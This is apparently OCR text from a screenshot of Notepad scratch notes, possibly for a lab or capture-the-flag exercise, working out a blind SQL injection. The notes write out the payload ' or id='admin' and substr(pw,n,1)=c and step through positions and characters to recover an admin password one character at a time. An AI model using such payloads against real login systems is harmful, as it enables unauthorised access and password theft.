 *Untitled - Notepad
File Edit Format View Help
firstval= list of numbers from 1-8
secondval= ABCDEFG.... 01234 .. abcdedf
' or id='admin' and substr(pw,{firstval},1)={secondval}
fistval = 1
secondval = a
' or id='admin' and substr(pw,{1},1)={a}
empty_pw="a"
firstval=2
' or id='admin' and substr(pw,{2},1)={e}
secondval=e
firstval=3
secondval=a
Ln 19, Col 12 380% Windows (CRLF) UTF-8
Type here to search
1 62°F Sunny
9:16 AM
12/15/2023